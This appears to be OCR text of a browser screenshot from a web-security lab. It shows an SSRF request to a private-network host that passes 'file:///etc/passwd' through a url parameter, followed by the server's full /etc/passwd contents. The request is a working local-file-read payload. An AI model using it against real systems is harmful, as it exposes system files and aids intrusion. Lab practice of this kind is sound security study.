 不安全 | 192.168.43.166/ssrf.php?url=file:///etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板 C (12条消息) php str... Releases · shack2/... »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-
openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
anonymous:x:1000:1000:anonymous,,,:/home/anonymous:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin 1